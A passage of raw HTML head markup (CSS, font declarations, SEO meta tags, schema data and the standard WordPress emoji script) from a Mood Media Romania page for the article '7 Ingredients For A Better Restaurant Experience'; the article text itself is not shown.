slideOutDown{0%{transform:translate(0,0)}to{visibility:hidden;transform:translateY(100%)}}@keyframes slideOutDown{0%{transform:translate(0,0)}to{visibility:hidden;transform:translateY(100%)}}@-webkit-keyframes slideOutLeft{0%{transform:translate(0,0)}to{visibility:hidden;transform:translate(-100%)}}@keyframes slideOutLeft{0%{transform:translate(0,0)}to{visibility:hidden;transform:translate(-100%)}}@-webkit-keyframes slideOutRight{0%{transform:translate(0,0)}to{visibility:hidden;transform:translate(100%)}}@keyframes slideOutRight{0%{transform:translate(0,0)}to{visibility:hidden;transform:translate(100%)}}@-webkit-keyframes slideOutUp{0%{transform:translate(0,0)}to{visibility:hidden;transform:translateY(-100%)}}@keyframes slideOutUp{0%{transform:translate(0,0)}to{visibility:hidden;transform:translateY(-100%)}}.animated{animation-duration:1s;animation-fill-mode:both}.animated.infinite{animation-iteration-count:infinite}.animated.delay-1s{animation-delay:1s}.animated.delay-2s{animation-delay:2s}.animated.delay-3s{animation-delay:3s}.animated.delay-4s{animation-delay:4s}.animated.delay-5s{animation-delay:5s}.animated.fast{animation-duration:.8s}.animated.faster{animation-duration:.5s}.animated.slow{animation-duration:2s}.animated.slower{animation-duration:3s}@media (prefers-reduced-motion){.animated{animation:unset!important;transition:none!important}}@font-face{font-family:Averta Standard Extra Thin;font-weight:100;font-style:normal;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Extra Thin.woff2")format("woff2")}@font-face{font-family:Averta Standard Extra Thin Italic;font-weight:100;font-style:italic;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Extra Thin Italic.woff2")format("woff2")}@font-face{font-family:Averta Standard Thin;font-weight:200;font-style:normal;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Thin.woff2")format("woff2")}@font-face{font-family:Averta Standard Thin Italic;font-weight:200;font-style:italic;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Thin Italic.woff2")format("woff2")}@font-face{font-family:Averta Standard Light;font-weight:300;font-style:normal;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Light.woff2")format("woff2")}@font-face{font-family:Averta Standard Light Italic;font-weight:300;font-style:italic;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Light Italic.woff2")format("woff2")}@font-face{font-family:Averta Standard Regular;font-weight:400;font-style:normal;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Regular.woff2")format("woff2")}@font-face{font-family:Averta Standard Regular Italic;font-weight:400;font-style:italic;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Regular Italic.woff2")format("woff2")}@font-face{font-family:Averta Standard Semibold;font-weight:500;font-style:normal;font-display:swap;src:url(https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/averta-standard-semibold.woff2)format("woff2")}@font-face{font-family:Averta Standard Semibold Italic;font-weight:500;font-style:italic;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Semibold Italic.woff2")format("woff2")}@font-face{font-family:Averta Standard Bold;font-weight:700;font-style:normal;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Bold.woff2")format("woff2")}@font-face{font-family:Averta Standard Bold Italic;font-weight:700;font-style:italic;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Bold Italic.woff2")format("woff2")}@font-face{font-family:Averta Standard Extra Bold;font-weight:800;font-style:normal;font-display:swap;src:url(https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/averta-standard-extra-bold.woff2)format("woff2")}@font-face{font-family:Averta Standard Extra Bold Italic;font-weight:800;font-style:italic;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Extra Bold Italic.woff2")format("woff2")}@font-face{font-family:Averta Standard Black;font-weight:900;font-style:normal;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Black.woff2")format("woff2")}@font-face{font-family:Averta Standard Black Italic;font-weight:900;font-style:italic;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Black Italic.woff2")format("woff2")}body{font-family:Averta Standard Regular,sans-serif;font-weight:400}p{font-weight:400}strong{font-family:Averta Standard Semibold,sans-serif;font-weight:500}h1,h2,h3,h4,h5,h6{font-family:Averta Standard Semibold,sans-serif;font-weight:400}h1{font-size:55px;line-height:1.1em}h2,.h-mod{font-size:40px;line-height:1.1em}.nav li{font-weight:500}.bold,strong,b{font-weight:500;font-family:Averta Standard Semibold,sans-serif!important}.intro{color:#999;font-size:21px;line-height:1.2em}.intro2{font-size:21px;line-height:1.2em}.giant{font-size:30px;line-height:30px}.moodblue{color:#5bc4ba}#top-header,#et-secondary-nav li ul{background-color:#cd102f!important}input,select,textarea{appearance:none;border-radius:0;font-family:korolev,sans-serif;font-size:14px;font-weight:600;background:#f8f8f8!important;border:0!important;width:100%!important;margin-bottom:10px!important;padding:5px!important}.submit-button{color:#fff;text-transform:uppercase;height:24px;font-family:korolev,sans-serif;font-weight:600;transition:all .3s ease-in-out;background:#cd102f!important;padding:10px 0 35px!important;font-size:18px!important}.submit-button:hover,#submit:hover{cursor:pointer;background:#232323!important}#left-area{padding-bottom:0!important}#main-footer h2{padding-top:50px}input[type=submit],.mbutton{border-radius:30px;font-family:Averta Standard Semibold,sans-serif;font-size:18px;font-weight:400;transition:all .2s ease-in-out;clear:both!important;color:#000!important;background:linear-gradient(63deg,#5bc4ba 17%,#7296f3 100%)!important;border:none!important;height:auto!important;padding:10px 30px!important}input[type=submit]:hover,.mbutton:hover{border-radius:30px!important;padding:10px 40px!important}@media screen and (width>=1800px){.giant h1{font-size:120px!important;line-height:107px!important}.giant{font-size:55px;line-height:47px}}@media only screen and (width>=959px) and (width<=1024px){.et_menu_container{width:90%}}@media screen and (width<=767px){.logo_container{width:80%!important}h1{font-size:34px;line-height:30px}h2{font-size:30px!important;line-height:30px!important}}h1,h2,h3,h4,h5,h6{overflow-wrap:normal!important}input[type=checkbox]{width:25px!important}input[type=submit]{height:24px;width:100%!important}.contactctabutton a{text-align:center;border-radius:30px;font-family:Averta Standard Semibold,sans-serif;font-weight:400;transition:all .2s ease-in-out;color:#000!important;background:linear-gradient(63deg,#5bc4ba 17%,#7296f3 100%)!important;border:none!important;padding:10px 15px!important;font-size:14px!important}.et-fixed-header li.contactctabutton a{color:#fff!important}li.menu-item{margin-right:10px}ul.et_mobile_menu li.menu-item-has-children .mobile-toggle,.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle{margin-right:-20px!important}li.menu-item-has-children a span{display:none}li.menu-item-has-children .sub-menu a span{display:inline-block}ul.et_mobile_menu li.menu-item-has-children .mobile-toggle,ul.et_mobile_menu li.page_item_has_children .mobile-toggle,.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle,.et-db #et-boc .et-l ul.et_mobile_menu li.page_item_has_children .mobile-toggle{z-index:999;background-color:#fff0;border:none;width:44px;height:100%;max-height:44px;position:absolute;top:0;right:0;padding:0!important}ul.et_mobile_menu>li.menu-item-has-children,ul.et_mobile_menu>li.page_item_has_children,ul.et_mobile_menu>li.menu-item-has-children .sub-menu li.menu-item-has-children,.et-db #et-boc .et-l ul.et_mobile_menu>li.menu-item-has-children,.et-db #et-boc .et-l ul.et_mobile_menu>li.page_item_has_children,.et-db #et-boc .et-l ul.et_mobile_menu>li.menu-item-has-children .sub-menu li.menu-item-has-children{position:relative}.et_mobile_menu .menu-item-has-children>a,.et-db #et-boc .et-l .et_mobile_menu .menu-item-has-children>a{background-color:#fff0}ul.et_mobile_menu .menu-item-has-children .sub-menu,#main-header ul.et_mobile_menu .menu-item-has-children .sub-menu,.et-db #et-boc .et-l ul.et_mobile_menu .menu-item-has-children .sub-menu,.et-db #main-header ul.et_mobile_menu .menu-item-has-children .sub-menu{visibility:hidden!important;display:none!important}ul.et_mobile_menu li.menu-item-has-children .mobile-toggle,.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle{text-align:center;opacity:1}ul.et_mobile_menu li.menu-item-has-children .mobile-toggle:after,.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle:after{content:"5";color:#000;background:#fff;border-radius:50%;padding:3px;font-family:ETModules;position:relative;top:10px}.mobile_menu_bar{line-height:0;display:block;position:relative;bottom:10px}@media (width<=980px){.et_non_fixed_nav.et_transparent_nav #main-header,.et_non_fixed_nav.et_transparent_nav #top-header,.et_fixed_nav #main-header,.et_fixed_nav #top-header{position:fixed!important}.et_mobile_menu{max-height:83vh;overflow:scroll!important}}.wpml-ls-current-language .sub-menu{height:75vh;overflow:scroll auto}.et_pb_post{margin-bottom:0;padding-bottom:0!important}.topsuploginicon{vertical-align:middle;margin-top:-2px;padding-right:3px;width:18px!important;height:15px!important;margin-bottom:2px!important}#top-header a,#et-info-phone{font-weight:400;font-family:Averta Standard Semibold,sans-serif!important}.et-fixed-header li #menu-item-132968 a,.et-fixed-header li #menu-item-132976 a,.et-fixed-header li #menu-item-132973 a,.et-fixed-header li #menu-item-132972 a,.et-fixed-header li #menu-item-132968 a,.et-fixed-header li #menu-item-132968 a,.et-fixed-header li #menu-item-132968 a,.et-fixed-header li #menu-item-132978 a,.et-fixed-header li #menu-item-169699 a,.et-fixed-header li #menu-item-132969 a,.et-fixed-header li #menu-item-132980 a,.et-fixed-header li #menu-item-132977 a,.et-fixed-header li #menu-item-2400103 a,.et-fixed-header li #menu-item-132974 a,.et-fixed-header li #menu-item-132975 a,.et-fixed-header li #menu-item-169705 a,.et-fixed-header li #menu-item-169704 a,.et-fixed-header li #menu-item-132971 a,.et-fixed-header li #menu-item-132970 a,.et-fixed-header li #menu-item-169708 a,.et-fixed-header li #menu-item-169709 a{color:#000!important}ul.et_mobile_menu li.menu-item-has-children .mobile-toggle,.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle{width:100%}ul.et_mobile_menu li.menu-item-has-children .mobile-toggle:after,.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle:after{float:right;width:20px;height:20px;margin-right:10px}</style>
	<meta property="og:locale" content="ro_RO" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="7 Ingredients For A Better Restaurant Experience" />
	<meta property="og:url" content="https://moodmedia.com/ro/resurse/7-ingredients-for-a-better-restaurant-experience/" />
	<meta property="og:site_name" content="Mood Media România" />
	<meta property="article:publisher" content="https://www.facebook.com/moodmediauk/" />
	<meta property="article:published_time" content="2022-05-06T13:59:57+00:00" />
	<meta property="article:modified_time" content="2024-12-03T15:38:21+00:00" />
	<meta property="og:image" content="https://moodmedia.com/wp-content/uploads/2022/05/7-restaurant-ft.webp" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="500" />
	<meta property="og:image:type" content="image/webp" />
	<meta name="author" content="Brad Bond" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@MoodMedia_UK" />
	<meta name="twitter:site" content="@MoodMedia_UK" />
	<meta name="twitter:label1" content="Scris de" />
	<meta name="twitter:data1" content="Brad Bond" />
	<meta name="twitter:label2" content="Timp estimat pentru citire" />
	<meta name="twitter:data2" content="14 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://moodmedia.com/ro/resurse/7-ingredients-for-a-better-restaurant-experience/#article","isPartOf":{"@id":"https://moodmedia.com/ro/resurse/7-ingredients-for-a-better-restaurant-experience/"},"author":{"name":"Brad Bond","@id":"https://moodmedia.com/ro/#/schema/person/2c1d5d948a4c2afc406923edc1c7827d"},"headline":"7 Ingredients For A Better Restaurant Experience","datePublished":"2022-05-06T13:59:57+00:00","dateModified":"2024-12-03T15:38:21+00:00","mainEntityOfPage":{"@id":"https://moodmedia.com/ro/resurse/7-ingredients-for-a-better-restaurant-experience/"},"wordCount":2803,"publisher":{"@id":"https://moodmedia.com/ro/#organization"},"image":{"@id":"https://moodmedia.com/ro/resurse/7-ingredients-for-a-better-restaurant-experience/#primaryimage"},"thumbnailUrl":"https://moodmedia.com/wp-content/uploads/2022/05/7-restaurant-ft.webp","articleSection":["Restaurant","Resurse","Resurse de top"],"inLanguage":"ro-RO"},{"@type":"WebPage","@id":"https://moodmedia.com/ro/resurse/7-ingredients-for-a-better-restaurant-experience/","url":"https://moodmedia.com/ro/resurse/7-ingredients-for-a-better-restaurant-experience/","name":"7 Ingredients For A Better Restaurant Experience | Mood Media România","isPartOf":{"@id":"https://moodmedia.com/ro/#website"},"primaryImageOfPage":{"@id":"https://moodmedia.com/ro/resurse/7-ingredients-for-a-better-restaurant-experience/#primaryimage"},"image":{"@id":"https://moodmedia.com/ro/resurse/7-ingredients-for-a-better-restaurant-experience/#primaryimage"},"thumbnailUrl":"https://moodmedia.com/wp-content/uploads/2022/05/7-restaurant-ft.webp","datePublished":"2022-05-06T13:59:57+00:00","dateModified":"2024-12-03T15:38:21+00:00","breadcrumb":{"@id":"https://moodmedia.com/ro/resurse/7-ingredients-for-a-better-restaurant-experience/#breadcrumb"},"inLanguage":"ro-RO","potentialAction":[{"@type":"ReadAction","target":["https://moodmedia.com/ro/resurse/7-ingredients-for-a-better-restaurant-experience/"]}]},{"@type":"ImageObject","inLanguage":"ro-RO","@id":"https://moodmedia.com/ro/resurse/7-ingredients-for-a-better-restaurant-experience/#primaryimage","url":"https://moodmedia.com/wp-content/uploads/2022/05/7-restaurant-ft.webp","contentUrl":"https://moodmedia.com/wp-content/uploads/2022/05/7-restaurant-ft.webp","width":1000,"height":500},{"@type":"BreadcrumbList","@id":"https://moodmedia.com/ro/resurse/7-ingredients-for-a-better-restaurant-experience/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://moodmedia.com/ro/"},{"@type":"ListItem","position":2,"name":"7 Ingredients For A Better Restaurant Experience"}]},{"@type":"WebSite","@id":"https://moodmedia.com/ro/#website","url":"https://moodmedia.com/ro/","name":"Mood Media International","description":"Experience. By Design","publisher":{"@id":"https://moodmedia.com/ro/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://moodmedia.com/ro/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ro-RO"},{"@type":"Organization","@id":"https://moodmedia.com/ro/#organization","name":"Mood Media","url":"https://moodmedia.com/ro/","logo":{"@type":"ImageObject","inLanguage":"ro-RO","@id":"https://moodmedia.com/ro/#/schema/logo/image/","url":"https://moodmedia.com/wp-content/uploads/2017/10/mood-media-logo-400.jpg","contentUrl":"https://moodmedia.com/wp-content/uploads/2017/10/mood-media-logo-400.jpg","width":400,"height":115,"caption":"Mood Media"},"image":{"@id":"https://moodmedia.com/ro/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/moodmediauk/","https://x.com/MoodMedia_UK","https://www.linkedin.com/company/mood-media-uk/"]},{"@type":"Person","@id":"https://moodmedia.com/ro/#/schema/person/2c1d5d948a4c2afc406923edc1c7827d","name":"Brad Bond","image":{"@type":"ImageObject","inLanguage":"ro-RO","@id":"https://moodmedia.com/ro/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/67681c0d571daf4693ab2a04ca5d078d?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/67681c0d571daf4693ab2a04ca5d078d?s=96&d=mm&r=g","caption":"Brad Bond"},"sameAs":["https://moodmedia.com"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/moodmedia.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<meta content="Mood Media 2021 v.4.14.5" name="generator"/><style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/8c9f31823282.style.min.css"/>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: 